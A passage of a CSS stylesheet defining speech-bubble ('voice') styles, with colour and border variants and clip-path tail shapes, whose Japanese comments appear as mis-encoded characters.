  background-color: #def5f7;
}
.voice1.voice-cyan.voice-style3 [class^="img-"]::before, .voice1.voice-cyan.voice-style4 [class^="img-"]::before {
  background-color: #88d4db;
}
.voice1.voice-cyan.voice-style6 [class^="img-"]::after {
  background-color: #f9fdfe;
}
.voice1.voice-cyan.voice-style6 .img-b::after {
  background-color: #e9f8f9;
}
/* ãƒ–ãƒ«ãƒ¼ */
.voice1.voice-blue [class^="img-"]::before {
  background-color: #b6d9f2;
}
.voice1.voice-blue [class^="img-"]::after {
  background-color: #def1ff;
}
.voice1.voice-blue.voice-style3 [class^="img-"]::before, .voice1.voice-blue.voice-style4 [class^="img-"]::before {
  background-color: #8bc0e6;
}
.voice1.voice-blue.voice-style6 [class^="img-"]::after {
  background-color: #f9fcff;
}
.voice1.voice-blue.voice-style6 .img-b::after {
  background-color: #e9f5fe;
}
/* ãƒã‚¤ãƒ“ãƒ¼ */
.voice1.voice-navy [class^="img-"]::before {
  background-color: #c6cddc;
}
.voice1.voice-navy [class^="img-"]::after {
  background-color: #e3eaf8;
}
.voice1.voice-navy.voice-style3 [class^="img-"]::before, .voice1.voice-navy.voice-style4 [class^="img-"]::before {
  background-color: #abb6ce;
}
.voice1.voice-navy.voice-style6 [class^="img-"]::after {
  background-color: #fafbfe;
}
.voice1.voice-navy.voice-style6 .img-b::after {
  background-color: #ebf0f9;
}
/* ãƒ‘ãƒ¼ãƒ—ãƒ« */
.voice1.voice-purple [class^="img-"]::before {
  background-color: #dfc9e7;
}
.voice1.voice-purple [class^="img-"]::after {
  background-color: #f3e8f7;
}
.voice1.voice-purple.voice-style3 [class^="img-"]::before, .voice1.voice-purple.voice-style4 [class^="img-"]::before {
  background-color: #caa9d6;
}
.voice1.voice-purple.voice-style6 [class^="img-"]::after {
  background-color: #fdfbfe;
}
.voice1.voice-purple.voice-style6 .img-b::after {
  background-color: #f7eff9;
}
/* ãƒ”ãƒ³ã‚¯ */
.voice1.voice-pink [class^="img-"]::before {
  background-color: #f6bbce;
}
.voice1.voice-pink [class^="img-"]::after {
  background-color: #f9e3ea;
}
.voice1.voice-pink.voice-style3 [class^="img-"]::before, .voice1.voice-pink.voice-style4 [class^="img-"]::before {
  background-color: #f2a9c0;
}
.voice1.voice-pink.voice-style6 [class^="img-"]::after {
  background-color: #fefafb;
}
.voice1.voice-pink.voice-style6 .img-b::after {
  background-color: #faebf0;
}
/* ã‚·ãƒ³ãƒ—ãƒ« ã‚¹ã‚¿ã‚¤ãƒ« ------------------------------------------- */
/* èƒŒæ™¯ã®ã¿ */
.voice1.voice-style1 [class^="img-"]::before {
  display: none;
}
/* æž ç·š */
.voice1.voice-style2 [class^="img-"]::after {
  background-color: #fff;
}
/* å¤ªç·š */
.voice1.voice-style3 [class^="img-"]:before {
  clip: rect(0 18px 20px 0);
}
.voice1.voice-style3 [class^="img-"]::after {
  background-color: #fff;
  left: 12px;
  clip: rect(0 13px 20px 0);
}
/* å¤ªç·š+èƒŒæ™¯ */
.voice1.voice-style4 [class^="img-"]:before {
  clip: rect(0 18px 20px 0);
}
.voice1.voice-style4 [class^="img-"]::after {
  left: 12px;
  clip: rect(0 13px 20px 0);
}
/* å½±ä»˜ã */
.voice1.voice-style5 [class^="img-"]::after {
  background-color: #fff;
}
/* ã‚°ãƒ©ãƒ‡ãƒ¼ã‚·ãƒ§ãƒ³ */
.voice1.voice-style6 [class^="img-"]::after {
  background-color: #fff;
}
/* ã‚¹ãƒˆãƒ©ã‚¤ãƒ— */
.voice1.voice-style7 [class^="img-"]::before {
  display: none;
}
.voice1.voice-style7 .img-t::after {
  background-position: left 4px bottom;
}
.voice1.voice-style7 .img-b::after {
  background-position: left 4px top;
}
.voice1.voice-style7 .img-l::after {
  background-position: right 4px center;
}
.voice1.voice-style7 .img-r::after {
  background-position: left 6px center;
}
.voice1.voice-style7 .img-t + .voice_body {
  background-position: left top;
}
.voice1.voice-style7 .img-b + .voice_body {
  background-position: left bottom;
}
.voice1.voice-style7 .img-l + .voice_body {
  background-position: left center;
}
.voice1.voice-style7 .img-r + .voice_body {
  background-position: right center;
}
/* è€ƒãˆä¸­ ------------------------------------------- */
.voice2 [class^="img-"]::before {
  border-radius: 50%;
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  left: 11px;
  top: 2px;
  width: 10px;
  height: 10px;
  z-index: 1;
}
.voice2 [class^="img-"]::after {
  border-radius: 50%;
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  left: 3px;
  top: 11px;
  width: 7px;
  height: 7px;
  z-index: 0;
}
.voice2.voice-style2 [class^="img-"]::before, .voice2.voice-style2 [class^="img-"]::after, .voice2.voice-style5 [class^="img-"]::before, .voice2.voice-style5 [class^="img-"]::after {
  border-style: solid;
  border-width: 1px;
}
/*ã€€è§’ä¸¸ãªã—ã€€*/
.voice2 .img-t + .voice_body {
  margin-top: 6px;
}
.voice2 .img-b + .voice_body {
  margin-bottom: 6px;
}
.voice2 .img-l + .voice_body {
  margin-left: 6px;
}
.voice2 .img-r + .voice_body {
  margin-right: 6px;
}
/*ã€€è§’ä¸¸ã€€*/
.voice2 [class^="img-"] + .voice_rnd {
  border-radius: 30px;
  margin: 0;
}
/* ã‚¹ã‚¯ãƒ­ãƒ¼ãƒ«ãƒãƒ¼ */
.voice2 .scroll.voice_rnd .voice_inner::-webkit-scrollbar-track {
  margin: 20px 0;
}
.voice2 .scroll .voice_inner::-webkit-scrollbar-track {
  margin: 4px 0;
}
/* è€ƒãˆä¸­ ã‚«ãƒ©ãƒ¼ãƒãƒªã‚¨ãƒ¼ã‚·ãƒ§ãƒ³ ------------------------------------------- */
/* ã‚°ãƒ¬ãƒ¼ */
.voice2.voice-gray [class^="img-"]::before, .voice2.voice-gray [class^="img-"]::after {
  background-color: #e9edf2;
  border-color: #d0d4d9;
}
.voice2.voice-gray.voice-style3 [class^="img-"]::before, .voice2.voice-gray.voice-style3 [class^="img-"]::after, .voice2.voice-gray.voice-style4 [class^="img-"]::before, .voice2.voice-gray.voice-style4 [class^="img-"]::after {
  background-color: #bbbdc0;
}
/* ãƒ¬ãƒƒãƒ‰ */
.voice2.voice-red [class^="img-"]::before, .voice2.voice-red [class^="img-"]::after {
  background-color: #feeaea;
  border-color: #f1bdc5;
}
.voice2.voice-red.voice-style3 [class^="img-"]::before, .voice2.voice-red.voice-style3 [class^="img-"]::after, .voice2.voice-red.voice-style4 [class^="img-"]::before, .voice2.voice-red.voice-style4 [class^="img-"]::after {
  background-color: #f291a1;
}
/* ã‚ªãƒ¬ãƒ³ã‚¸ */
.voice2.voice-orange [class^="img-"]::before, .voice2.voice-orange [class^="img-"]::after {
  background-color: #fcf1ce;
  border-color: #f7d66f;
}
.voice2.voice-orange.voice-style3 [class^="img-"]::before, .voice2.voice-orange.voice-style3 [class^="img-"]::after, .voice2.voice-orange.voice-style4 [class^="img-"]::before, .voice2.voice-orange.voice-style4 [class^="img-"]::after {
  background-color: #f4c739;
}
/* ãƒ–ãƒ©ã‚¦ãƒ³ */
.voice2.voice-brown [class^="img-"]::before, .voice2.voice-brown [class^="img-"]::after {
  background-color: #f0ebdb;
  border-color: #d9d1b8;
}
.voice2.voice-brown.voice-style3 [class^="img-"]::before, .voice2.voice-brown.voice-style3 [class^="img-"]::after, .voice2.voice-brown.voice-style4 [class^="img-"]::before, .voice2.voice-brown.voice-style4 [class^="img-"]::after {
  background-color: #c7bea2;
}
/* ã‚¤ã‚¨ãƒ­ãƒ¼ */
.voice2.voice-yellow [class^="img-"]::before, .voice2.voice-yellow [class^="img-"]::after {
  background-color: #fffcd2;
  border-color: #f1e42a;
}
.voice2.voice-yellow.voice-style3 [class^="img-"]::before, .voice2.voice-yellow.voice-style3 [class^="img-"]::after, .voice2.voice-yellow.voice-style4 [class^="img-"]::before, .voice2.voice-yellow.voice-style4 [class^="img-"]::after {
  background-color: #f6e82e;
}
/* ã‚°ãƒªãƒ¼ãƒ³ */
.voice2.voice-green [class^="img-"]::before, .voice2.voice-green [class^="img-"]::after {
  background-color: #e1f5e4;
  border-color: #bcdac1;
}
.voice2.voice-green.voice-style3 [class^="img-"]::before, .voice2.voice-green.voice-style3 [class^="img-"]::after, .voice2.voice-green.voice-style4 [class^="img-"]::before, .voice2.voice-green.voice-style4 [class^="img-"]::after {
  background-color: #8bca96;
}
/* ã‚·ã‚¢ãƒ³ */
.voice2.voice-cyan [class^="img-"]::before, .voice2.voice-cyan [class^="img-"]::after {
  background-color: #def5f7;
  border-color: #b8d7da;
}
.voice2.voice-cyan.voice-style3 [class^="img-"]::before, .voice2.voice-cyan.voice-style3 [class^="img-"]::after, .voice2.voice-cyan.voice-style4 [class^="img-"]::before, .voice2.voice-cyan.voice-style4 [class^="img-"]::after {
  background-color: #88d4db;
}
/* ãƒ–ãƒ«ãƒ¼ */
.voice2.voice-blue [class^="img-"]::before, .voice2.voice-blue [class^="img-"]::after {
  background-color: #def1ff;
  border-color: #b6d9f2;
}
.voice2.voice-blue.voice-style3 [class^="img-"]::before, .voice2.voice-blue.voice-style3 [class^="img-"]::after, .voice2.voice-blue.voice-style4 [class^="img-"]::before, .voice2.voice-blue.voice-style4 [class^="img-"]::after {
  background-color: #8bc0e6;
}
/* ãƒã‚¤ãƒ“ãƒ¼ */
.voice2.voice-navy [class^="img-"]::before, .voice2.voice-navy [class^="img-"]::after {
  background-color: #e3eaf8;
  border-color: #c6cddc;
}
.voice2.voice-navy.voice-style3 [class^="img-"]::before, .voice2.voice-navy.voice-style3 [class^="img-"]::after, .voice2.voice-navy.voice-style4 [class^="img-"]::before, .voice2.voice-navy.voice-style4 [class^="img-"]::after {
  background-color: #abb6ce;
}
/* ãƒ‘ãƒ¼ãƒ—ãƒ« */
.voice2.voice-purple [class^="img-"]::before, .voice2.voice-purple [class^="img-"]::after {
  background-color: #f3e8f7;
  border-color: #dfc9e7;
}
.voice2.voice-purple.voice-style3 [class^="img-"]::before, .voice2.voice-purple.voice-style3 [class^="img-"]::after, .voice2.voice-purple.voice-style4 [class^="img-"]::before, .voice2.voice-purple.voice-style4 [class^="img-"]::after {
  background-color: #caa9d6;
}
/* ãƒ”ãƒ³ã‚¯ */
.voice2.voice-pink [class^="img-"]::before, .voice2.voice-pink [class^="img-"]::after {
  background-color: #f9e3ea;
  border-color: #f6bbce;
}
.voice2.voice-pink.voice-style3 [class^="img-"]::before, .voice2.voice-pink.voice-style3 [class^="img-"]::after, .voice2.voice-pink.voice-style4 [class^="img-"]::before, .voice2.voice-pink.voice-style4 [class^="img-"]::after {
  background-color: #f2a9c0;
}
/* è€ƒãˆä¸­ ã‚¹ã‚¿ã‚¤ãƒ« ------------------------------------------- */
/* èƒŒæ™¯ã®ã¿ */
/* æž ç·š */
.voice2.voice-style2 [class^="img-"]::before, .voice2.voice-style2 [class^="img-"]::after {
  background-color: #fff;
  border-style: solid;
  border-width: 1px;
}
/* å¤ªç·š */
/* å¤ªç·š+èƒŒæ™¯ */
/* å½±ä»˜ã */
.voice2.voice-style5 [class^="img-"]::before, .voice2.voice-style5 [class^="img-"]::after {
  background-color: #fff;
  border-style: solid;
  border-width: 1px;
}
/* ã‚°ãƒ©ãƒ‡ãƒ¼ã‚·ãƒ§ãƒ³ */
.voice2.voice-style6 [class^="img-"]::before, .voice2.voice-style6 [class^="img-"]::after {
  background-color: #fff;
  border-style: solid;
  border-width: 1px;
}
/* ã‚¹ãƒˆãƒ©ã‚¤ãƒ— */
/* ãƒ„ãƒ¼ãƒ«ãƒãƒƒãƒ— ------------------------------------------- */
.voice3 [class^="img-"]::before {
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  left: 3px;
  top: 0;
  width: 19px;
  height: 16px;
  z-index: 1;
  clip-path: polygon(0 0, 100% 0, 100% 100%);
  clip: rect(0 18px 16px 0);
}
.voice3 [class^="img-"]::after {
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  left: 6px;
  top: 1px;
  width: 19px;
  height: 16px;
  z-index: 1;
  clip-path: polygon(0 0, 100% 0, 100% 100%);
  clip: rect(0 16px 16px 0);
}
/*ã€€è§’ä¸¸ã€€*/
.voice3 .voice_rnd {
  border-radius: 8px;
}
/*ã€€å‘ãã€€*/
.voice3 .img-t + .voice_body {
  border-top-left-radius: 0;
}
.voice3 .img-b + .voice_body {
  border-bottom-left-radius: 0;
}
.voice3 .img-l + .voice_body {
  border-top-left-radius: 0;
}
.voice3 .img-r + .voice_body {
  border-top-right-radius: 0;
}
/* ã‚¹ã‚¯ãƒ­ãƒ¼ãƒ«ãƒãƒ¼ */
.voice3 .scroll .voice_inner::-webkit-scrollbar-track {
  margin: 4px 0;
}
/* ãƒ„ãƒ¼ãƒ«ãƒãƒƒãƒ— ã‚«ãƒ©ãƒ¼ãƒãƒªã‚¨ãƒ¼ã‚·ãƒ§ãƒ³ ------------------------------------------- */
/* ã‚°ãƒ¬ãƒ¼ */
.voice3.voice-gray [class^="img-"]::before {
  background-color: #d0d4d9;
}
.voice3.voice-gray [class^="img-"]::after {
  background-color: #e9edf2;
}
.voice3.voice-gray.voice-style3 [class^="img-"]::before, .voice3.voice-gray.voice-style4 [class^="img-"]::before {
  background-color: #bbbdc0;
}
.voice3.voice-gray.voice-style6 [class^="img-"]::after {
  background-color: #fbfcfd;
}
.voice3.voice-gray.voice-style6 .img-b::after {
  background-color: #f0f2f6;
}
/* ãƒ¬ãƒƒãƒ‰ */
.voice3.voice-red [class^="img-"]::before {
  background-color: #f1bdc5;
}
.voice3.voice-red [class^="img-"]::after {
  background-color: #feeaea;
}
.voice3.voice-red.voice-style3 [class^="img-"]::before, .voice3.voice-red.voice-style4 [class^="img-"]::before {
  background-color: #f291a1;
}
.voice3.voice-red.voice-style6 [class^="img-"]::after {
  background-color: #fffbfb;
}
.voice3.voice-red.voice-style6 .img-b::after {
  background-color: #fdf0f0;
}
/* ã‚ªãƒ¬ãƒ³ã‚¸ */
.voice3.voice-orange [class^="img-"]::before {
  background-color: #f7d66f;
}
.voice3.voice-orange [class^="img-"]::after {
  background-color: #fcf1ce;
}
.voice3.voice-orange.voice-style3 [class^="img-"]::before, .voice3.voice-orange.voice-style4 [class^="img-"]::before {
  background-color: #f4c739;
}
.voice3.voice-orange.voice-style6 [class^="img-"]::after {
  background-color: #fffcf5;
}
.voice3.voice-orange.voice-style6 .img-b::after {
  background-color: #fdf5df;
}
/* ãƒ–ãƒ©ã‚¦ãƒ³ */
.voice3.voice-brown [class^="img-"]::before {
  background-color: #d9d1b8;
}
.voice3.voice-brown [class^="img-"]::after {
  background-color: #f0ebdb;
}
.voice3.voice-brown.voice-style3 [class^="img-"]::before, .voice3.voice-brown.voice-style4 [class^="img-"]::before {
  background-color: #c7bea2;
}
.voice3.voice-brown.voice-style6 [class^="img-"]::after {
  background-color: #fcfbf8;
}
.voice3.voice-brown.voice-style6 .img-b::after {
  background-color: #f4f1e7;
}
/* ã‚¤ã‚¨ãƒ­ãƒ¼ */
.voice3.voice-yellow [class^="img-"]::before {
  background-color: #f1e42a;
}
.voice3.voice-yellow [class^="img-"]::after {
  background-color: #fffcd2;
}
.voice3.voice-yellow.voice-style3 [class^="img-"]::before, .voice3.voice-yellow.voice-style4 [class^="img-"]::before {
  background-color: #f6e82e;
}
.voice3.voice-yellow.voice-style6 [class^="img-"]::after {
  background-color: #fffff7;
}
.voice3.voice-yellow.voice-style6 .img-b::after {
  background-color: #fffde2;
}
/* ã‚°ãƒªãƒ¼ãƒ³ */
.voice3.voice-green [class^="img-"]::before {
  background-color: #bcdac1;
}
.voice3.voice-green [class^="img-"]::after {
  background-color: #e1f5e4;
}
.voice3.voice-green.voice-style3 [class^="img-"]::before, .voice3.voice-green.voice-style4 [class^="img-"]::before {
  background-color: #8bca96;
}
.voice3.voice-green.voice-style6 [class^="img-"]::after {
  background-color: #f9fdfa;
}
.voice3.voice-green.voice-style6 .img-b::after {
  background-color: #ebf8ed;
}
/* ã‚·ã‚¢ãƒ³ */
.voice3.voice-cyan [class^="img-"]::before {
  background-color: #b8d7da;
}
.voice3.voice-cyan [class^="img-"]::after {
  background-color: #def5f7;
}
.voice3.voice-cyan.voice-style3 [class^="img-"]::before, .voice3.voice-cyan.voice-style4 [class^="img-"]::before {
  background-color: #88d4db;
}
.voice3.voice-cyan.voice-style6 [class^="img-"]::after {
  background-color: #f9fdfe;
}
.voice3.voice-cyan.voice-style6 .img-b::after {
  background-color: #e9f8f9;
}
/* ãƒ–ãƒ«ãƒ¼ */
.voice3.voice-blue [class^="img-"]::before {
  background-color: #b6d9f2;
}
.voice3.voice-blue [class^="img-"]::after {
  background-color: #def1ff;
}
.voice3.voice-blue.voice-style3 [class^="img-"]::before, .voice3.voice-blue.voice-style4 [class^="img-"]::before {
  background-color: #8bc0e6;
}
.voice3.voice-blue.voice-style6 [class^="img-"]::after {
  background-color: #f9fcff;
}
.voice3.voice-blue.voice-style6 .img-b::after {
  background-color: #e9f5fe;
}
/* ãƒã‚¤ãƒ“ãƒ¼ */
.voice3.voice-navy [class^="img-"]::before {
  background-color: #c6cddc;
}
.voice3.voice-navy [class^="img-"]::after {
  background-color: #e3eaf8;
}
.voice3.voice-navy.voice-style3 [class^="img-"]::before, .voice3.voice-navy.voice-style4 [class^="img-"]::before {
  background-color: #abb6ce;
}
.voice3.voice-navy.voice-style6 [class^="img-"]::after {
  background-color: #fafbfe;
}
.voice3.voice-navy.voice-style6 .img-b::after {
  background-color: #ebf0f9;
}
/* ãƒ‘ãƒ¼ãƒ—ãƒ« */
.voice3.voice-purple [class^="img-"]::before {
  background-color: #dfc9e7;
}
.voice3.voice-purple [class^="img-"]::after {
  background-color: #f3e8f7;
}
.voice3.voice-purple.voice-style3 [class^="img-"]::before, .voice3.voice-purple.voice-style4 [class^="img-"]::before {
  background-color: #caa9d6;
}
.voice3.voice-purple.voice-style6 [class^="img-"]::after {
  background-color: #fdfbfe;
}
.voice3.voice-purple.voice-style6 .img-b::after {
  background-color: #f7eff9;
}
/* ãƒ”ãƒ³ã‚¯ */
.voice3.voice-pink [class^="img-"]::before {
  background-color: #f6bbce;
}
.voice3.voice-pink [class^="img-"]::after {
  background-color: #f9e3ea;
}
.voice3.voice-pink.voice-style3 [class^="img-"]::before, .voice3.voice-pink.voice-style4 [class^="img-"]::before {
  background-color: #f2a9c0;
}
.voice3.voice-pink.voice-style6 [class^="img-"]::after {
  background-color: #fefafb;
}
.voice3.voice-pink.voice-style6 .img-b::after {
  background-color: #faebf0;
}
/* ãƒ„ãƒ¼ãƒ«ãƒãƒƒãƒ— ã‚¹ã‚¿ã‚¤ãƒ« ------------------------------------------- */
/* èƒŒæ™¯ã®ã¿ */
.voice3.voice-style1 [class^="img-"]::before {
  display: none;
}
.voice3.voice-style1 [class^="img-"]::after {
  top: 0;
}
/* æž ç·š */
.voice3.voice-style2 [class^="img-"]::after {
  background-color: #fff;
}
/* å¤ªç·š */
.voice3.voice-style3 [class^="img-"]::before {
  clip: rect(0 19px 16px 0);
}
.voice3.voice-style3 [class^="img-"]::after {
  background-color: #fff;
  left: 14px;
  top: 4px;
  clip: rect(0 11px 11px 0);
}
/* å¤ªç·š+èƒŒæ™¯ */
.voice3.voice-style4 [class^="img-"]::before {
  clip: rect(0 19px 16px 0);
}
.voice3.voice-style4 [class^="img-"]::after {
  left: 14px;
  top: 4px;
  clip: rect(0 11px 11px 0);
}
/* å½±ä»˜ã */
.voice3.voice-style5 [class^="img-"]::after {
  background-color: #fff;
}
/* ã‚°ãƒ©ãƒ‡ãƒ¼ã‚·ãƒ§ãƒ³ */
.voice3.voice-style6 [class^="img-"]::after {
  background-color: #fff;
}
/* ã‚¹ãƒˆãƒ©ã‚¤ãƒ— */
.voice3.voice-style7 [class^="img-"]::before {
  display: none;
}
.voice3.voice-style7 [class^="img-"]::after {
  top: 0;
}
.voice3.voice-style7 .img-t::after {
  background-position: left 6px bottom;
}
.voice3.voice-style7 .img-b::after {
  background-position: left 6px top;
}
.voice3.voice-style7 .img-l::after {
  background-position: right 5px top;
}
.voice3.voice-style7 .img-r::after {
  background-position: left 6px top;
}
.voice3.voice-style7 .img-t + .voice_body {
  background-position: left top;
}
.voice3.voice-style7 .img-b + .voice_body {
  background-position: left bottom;
}
.voice3.voice-style7 .img-l + .voice_body {
  background-position: left top;
}
.voice3.voice-style7 .img-r + .voice_body {
  background-position: right top;
}
/* ãƒãƒ£ãƒƒãƒˆ ------------------------------------------- */
.voice4 [class^="img-"]::before {
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  left: 2px;
  margin-top: -16px;
  top: 50%;
  width: 21px;
  height: 28px;
  z-index: 1;
  clip-path: path("M19 27.869C5.504 17.84 0 0 0 0c9.057 8.994 15.57 10.266 18.53 10.266.17 0 .324-.005.47-.012v17.615z");
  clip: rect(0 19px 28px 0);
}
.voice4 [class^="img-"]::after {
  box-sizing: border-box;
  content: '';
  display: block;
  position: absolute;
  left: 2px;
  margin-top: -16px;
  top: 50%;
  width: 21px;
  height: 28px;
  z-index: 1;
  clip-path: path("M19 26.592C10.096 19.673 4.799 9.245 2.437 3.622c7.643 6.575 13.255 7.644 16.093 7.644.173 0 .318-.01.47-.016h2v15.343h-2z");
  clip: rect(0 20px 28px 0);
}
/*ã€€è§’ä¸¸ã€€*/
.voice4 .voice_rnd {
  border-radius: 16px;
}
/*ã€€å‘ãã€€*/
.voice4 .img-t,
.voice4 .img-b {
  left: 22px;
}
/* ã‚¹ã‚¯ãƒ­ãƒ¼ãƒ«ãƒãƒ¼ */
.voice4 .scroll.voice_rnd .voice_inner::-webkit-scrollbar-track {
  margin: 8px 0;
}
.voice4 .scroll .voice_inner::-webkit-scrollbar-track {
  margin: 4px 0;
}
/* ãƒãƒ£ãƒƒãƒˆ ã‚«ãƒ©ãƒ¼ãƒãƒªã‚¨ãƒ¼ã‚·ãƒ§ãƒ³ ------------------------------------------- */
/* ã‚°ãƒ¬ãƒ¼ */
.voice4.voice-gray [class^="img-"]::before {
  background-color: #d0d4d9;
}
.voice4.voice-gray [class^="img-"]::after {
  background-color: #e9edf2;
}
.voice4.voice-gray.voice-style3 [class^="img-"]::before, .voice4.voice-gray.voice-style4 [class^="img-"]::before {
  background-color: #bbbdc0;
}
.voice4.voice-gray.voice-style6 [class^="img-"]::after {
  background-color: #fbfcfd;
}
.voice4.voice-gray.voice-style6 .img-b::after {
  background-color: #f0f2f6;
}
/* ãƒ¬ãƒƒãƒ‰ */
.voice4.voice-red [class^="img-"]::before {
  background-color: #f1bdc5;
}
.voice4.voice-red [class^="img-"]::after {
  background-color: #feeaea;
}
.voice4.voice-red.voice-style3 [class^="img-"]::before, .voice4.voice-red.voice-style4 [class^="img-"]::before {
  background-color: #f291a1;
}
.voice4.voice-red.voice-style6 [class^="img-"]::after {
  background-color: #fffbfb;
}
.voice4.voice-red.voice-style6 .img-b::after {
  background-color: #fdf0f0;
}
/* ã‚ªãƒ¬ãƒ³ã‚¸ */
.voice4.voice-orange [class^="img-"]::before {
  background-color: #f7d66f;
}
.voice4.voice-orange [class^="img-"]::after {
  background-color: #fcf1ce;
}
.voice4.voice-orange.voice-style3 [class^="img-"]::before, .voice4.voice-orange.voice-style4 [class^="img-"]::before {
  background-color: #f4c739;
}
.voice4.voice-orange.voice-style6 [class^="img-"]::after {
  background-color: #fffcf5;
}
.voice4.voice-orange.voice-style6 .img-b::after {
  background-color: #fdf5df;
}
/* ãƒ–ãƒ©ã‚¦ãƒ³ */
.voice4.voice-brown [class^="img-"]::before {
  background-color: #d9d1b8;
}
.voice4.voice-brown [class^="img-"]::after {
  background-color: #f0ebdb;
}
.voice4.voice-brown.voice-style3 [class^="img-"]::before, .voice4.voice-brown.voice-style4 [class^="img-"]::before {
  background-color: #c7bea2;
}
.voice4.voice-brown.voice-style6 [class^="img-"]::after {
  background-color: #fcfbf8;
}
.voice4.voice-brown.voice-style6 .img-b::after {
  background-color: #f4f1e7;
}
/* ã‚¤ã‚¨ãƒ­ãƒ¼ */
.voice4.voice-yellow [class^="img-"]::before {
  background-color: #f1e42a;
}
.voice4.voice-yellow [class^="img-"]::after {
  background-color: #fffcd2;
}
.voice4.voice-yellow.voice-style3 [class^="img-"]::before, .voice4.voice-yellow.voice-style4 [class^="img-"]::before {
  background-color: #f6e82e;
}
.voice4.voice-yellow.voice-style6 [class^="img-"]::after {
  background-color: #fffff7;
}
.voice4.voice-yellow.voice-style6 .img-b::after {
  background-color: #fffde2;
}
/* ã‚°ãƒªãƒ¼ãƒ³ */
.voice4.voice-green [class^="img-"]::before {
  background-color: #bcdac1;
}
.voice4.voice-green [class^="img-"]::after {
  background-color: #e1f5e4;
}
.voice4.voice-green.voice-style3 [class^="img-"]::before, .voice4.voice-green.voice-style4 [class^="img-"]::before {
  background-color: #8bca96;
}
.voice4.voice-green.voice-style6 [class^="img-"]::after {
  background-color: #f9fdfa;
}
.voice4.voice-green.voice-style6 .img-b::after {
  background-color: #ebf8ed;
}
/* ã‚·ã‚¢ãƒ³ */
.voice4.voice-cyan [class^="img-"]::before {
  background-color: #b8d7da;
}
.voice4.voice-cyan [class^="img-"]::after {
  background-color: #def5f7;
}
.voice4.voice-cyan.voice-style3 [class^="img-"]::before, .voice4.voice-cyan.voice-style4 [class^="img-"]::before {
  background-color: #88d4db;
}
.voice4.voice-cyan.voice-style6 [class^="img-"]::after {
  background-color: #f9fdfe;
}
.voice4.voice-cyan.voice-style6 .img-b::after {
  background-color: #e9f8f9;
}
/* ãƒ–ãƒ«ãƒ¼ */
.voice4.voice-blue [class^="img-"]::before {
  background-color: #b6d9f2;
}
.voice4.voice-blue [class^="img-"]::after {
  background-color: #def1ff;
}
.voice4.voice-blue.voice-style3 [class^="img-"]::before, .voice4.voice-blue.voice-style4 [class^="img-"]::before {
  background-color: #8bc0e6;
}
.voice4.voice-blue.voice-style6 [class^="img-"]::after {
  background-color: #f9fcff;
}
.voice4.voice-blue.voice-style6 .img-b::after {
  background-color: #e9f5fe;
}
/* ãƒã‚¤ãƒ“ãƒ¼ */
.voice4.voice-navy [class^="img-"]::before {
  background-color: #c6cddc;
}
.voice4.voice-navy [class^="img-"]::after {
  background-color: #e3eaf8;
}
.voice4.voice-navy.voice-style3 [class^="img-"]::before, .voice4.voice-navy.voice-style4 [class^="img-"]::before {
  background-color: #abb6ce;
}
.voice4.voice-navy.voice-style6 [class^="img-"]::after {
  background-color: #fafbfe;
}
.voice4.voice-navy.voice-style6 .img-b::after {
  background-color: #ebf0f9;
}
/* ãƒ‘ãƒ¼ãƒ—ãƒ« */
.voice4.voice-purple [class^="img-"]::before {
  background-color: #dfc9e7;
}
.voice4.voice-purple [class^="img-"]::after {
  background-color: #f3e8f7;
}
.voice4.voice-purple.voice-style3 [class^="img-"]::before, .voice4.voice-purple.voice-style4 [class^="img-"]::before {
  background-color: #caa9d6;
}
.voice4.voice-purple.voice-style6 [class^="img-"]::after {
  background-color: #fdfbfe;
}
.voice4.voice-purple.voice-style6 .img-b::after {
  background-color: #f7eff9;
}
/* ãƒ”ãƒ³ã‚¯ */
.voice4.voice-pink [class^="img-"]::before {
  background-color: #f6bbce;
}
.voice4.voice-pink [class^="img-"]::after {
  background-color: #f9e3ea;
}
.voice4.voice-pink.voice-style3 [class^="img-"]::before, .voice4.voice-pink.voice-style4 [class^="img-"]::before {
  background-color: #f2a9c0;
}
.voice4.voice-pink.voice-style6 [class^="img-"]::after {
  background-color: #fefafb;
}
.voice4.voice-pink.voice-style6 .img-b::after {
  background-color: #faebf0;
}
/* ãƒãƒ£ãƒƒãƒˆ ã‚¹ã‚¿ã‚¤ãƒ« ------------------------------------------- */
/* èƒŒæ™¯ã®ã¿ */
.voice4.voice-style1 [class^="img-"]::before {
  display: none;
}
/* æž ç·š */
.voice4.voice-style2 [class^="img-"]::after {
  background-color: #fff;
}
/* å¤ªç·š */
.voice4.voice-style3 [class^="img-"]::before {
  width: 24px;
  clip-path: path("M22 27.11h-4C5.228 16.966 0 0 0 0c2.139 2.124 4.135 3.817 5.976 5.164 3.222 2.358 5.969 3.657 8.169 4.353.314.099.618.187.909.263.584.152 1.122.261 1.614.336s.936.117 1.331.136h4V27.11z");
  clip: rect(0 22px 28px 0);
}
.voice4.voice-style3 [class^="img-"]::after {
  background-color: #fff;
  width: 24px;
  clip-path: path("M18 14.251a4.1 4.1 0 01-.192-.005c-1.96-.094-4.47-.576-7.463-1.891 2.557 4.03 5.911 8.262 10.142 11.622A4 4 0 0122 27.11h2V10.251h-2a4.001 4.001 0 01-4 4z");
  clip: rect(0 23px 28px 0);
}
/* å¤ªç·š+èƒŒæ™¯ */
.voice4.voice-style4 [class^="img-"]::before {
  width: 24px;
  clip-path: path("M22 27.11h-4C5.228 16.966 0 0 0 0c2.139 2.124 4.135 3.817 5.976 5.164 3.222 2.358 5.969 3.657 8.169 4.353.314.099.618.187.909.263.584.152 1.122.261 1.614.336s.936.117 1.331.136h4V27.11z");
  clip: rect(0 22px 28px 0);
}
.voice4.voice-style4 [class^="img-"]::after {
  width: 24px;
  clip-path: path("M18 14.251a4.1 4.1 0 01-.192-.005c-1.96-.094-4.47-.576-7.463-1.891 2.557 4.03 5.911 8.262 10.142 11.622A4 4 0 0122 27.11h2V10.251h-2a4.001 4.001 0 01-4 4z");
  clip: rect(0 23px 28px 0);
}
/* å½±ä»˜ã */
.voice4.voice-style5 [class^="img-"]::after {
  background-color: #fff;
}
/* ã‚°ãƒ©ãƒ‡ãƒ¼ã‚·ãƒ§ãƒ³ */
.voice4.voice-style6 [class^="img-"]::after {
  background-color: #fff;
}
/* ã‚¹ãƒˆãƒ©ã‚¤ãƒ— */
.voice4.voice-style7 [class^="img-"]::before {
  display: none;
}
.voice4.voice-style7 .img-t::after {
  background-position: left 6px bottom;
}
